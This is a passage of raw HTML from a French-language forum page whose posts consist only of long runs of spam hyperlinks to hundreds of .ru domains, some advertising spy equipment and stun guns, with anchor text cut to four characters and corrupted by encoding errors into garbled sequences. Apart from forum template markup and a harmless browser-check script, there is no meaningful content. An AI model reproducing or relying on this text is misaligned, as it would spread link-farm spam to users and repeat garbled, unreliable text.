class="postlink">Germ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/81843" target="_blank" class="postlink">Ñ‚ÐµÐºÑ</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/11991" target="_blank" class="postlink">Slin</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/54079" target="_blank" class="postlink">Educ</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/23552" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11004" target="_blank" class="postlink">ÐºÐ°Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/11424" target="_blank" class="postlink">Danc</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/81878" target="_blank" class="postlink">Pilo</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/24019" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/79585" target="_blank" class="postlink">Ð°Ð´Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/12129" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/22162" target="_blank" class="postlink">ARIC</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/9859" target="_blank" class="postlink">Bork</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/53357" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/79943" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/101568" target="_blank" class="postlink">Ñ„Ñ€ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/146885" target="_blank" class="postlink">http</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/150535" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30359" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/50647" target="_blank" class="postlink">Ð“Ð¾Ð³Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578206" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585093" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/199764" target="_blank" class="postlink">Ð‘Ð¾Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/203638" target="_blank" class="postlink">Ð›ÑƒÐ³Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579447" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/683597" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165020" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165058" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1024620" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/152998" target="_blank" class="postlink">Ð¡Ñ‚Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/152930" target="_blank" class="postlink">ÐœÐ°Ñ…Ñ€</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/69727" target="_blank" class="postlink">Cape</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/478453" target="_blank" class="postlink">Ð¾ÑÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/345102" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/120952" target="_blank" class="postlink">Deal</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/127294" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/23259" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/63646" target="_blank" class="postlink">Stro</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/228560" target="_blank" class="postlink">ÐšÐ¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/445644" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/518140" target="_blank" class="postlink">Ð—Ð°Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/124949" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/32323" target="_blank" class="postlink">Este</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/67859" target="_blank" class="postlink">Erik</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/317668" target="_blank" class="postlink">ÐºÐ¾Ð»Ð»</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/417970" target="_blank" class="postlink">Inte</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13505" target="_blank" class="postlink">Ð”ÑŽÐ²Ð°</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1044055" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1057594" target="_blank" class="postlink">ÐÐ°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1065924" target="_blank" class="postlink">Ð Ð°Ð¸Ð»</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1691858" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/122105" target="_blank" class="postlink">Lost</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120360" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1230451" target="_blank" class="postlink">Kami</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1029343" target="_blank" class="postlink">ÐœÐ°Ð·Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063217" target="_blank" class="postlink">Ð¡ÑƒÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1352067" target="_blank" class="postlink">Emer</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1390137" target="_blank" class="postlink">Gold</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1417601" target="_blank" class="postlink">Resp</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1198864" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1222524" target="_blank" class="postlink">Ð£ÑˆÐ°Ðº</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/4204" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/203122" target="_blank" class="postlink">Ð’Ð¸Ð½Ð½</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/103594" target="_blank" class="postlink">Zver</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/14047" target="_blank" class="postlink">wwwt</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/45520" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/166285" target="_blank" class="postlink">Ð¿Ð»Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/62621" target="_blank" class="postlink">Ð“Ð¸Ð½Ð·</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/62" target="_blank" class="postlink">CMK-</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/62" target="_blank" class="postlink">CMK-</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/449853" target="_blank" class="postlink">Adob</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/80205" target="_blank" class="postlink">ÐÐºÐ¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82003" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/82736" target="_blank" class="postlink">desi</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/483944" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/494757" target="_blank" class="postlink">Gost</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/183693" target="_blank" class="postlink">Ð¨Ð¼ÐµÐ»</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/614441" target="_blank" class="postlink">Ð¡Ñ‹Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/226679" target="_blank" class="postlink">Ð”Ñ€ÑƒÐ¶</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/247703" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/386868" target="_blank" class="postlink">Mone</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/405836" target="_blank" class="postlink">Shel</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/450616" target="_blank" class="postlink">Ð”Ð¾Ð»Ð³</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/471026" target="_blank" class="postlink">Ñ€ÐµÐ´Ð°</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=2045&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#2045"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juil 01, 2025 8:57 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=2045&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" 